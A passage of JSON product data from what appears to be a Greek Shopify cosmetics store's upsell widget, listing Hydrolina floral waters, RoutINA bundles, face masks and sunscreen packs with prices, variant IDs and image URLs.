Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570421,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":570422,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570422,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":570423,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570423,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":570424,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570424,"localeCode":"el","title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":570425,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570425,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":570426,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570426,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":570427,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570427,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":570428,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570428,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":570429,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570429,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":570430,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570430,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":570431,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570431,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":570432,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570432,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":570433,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570433,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":570434,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570434,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":570435,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570435,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":570436,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570436,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} 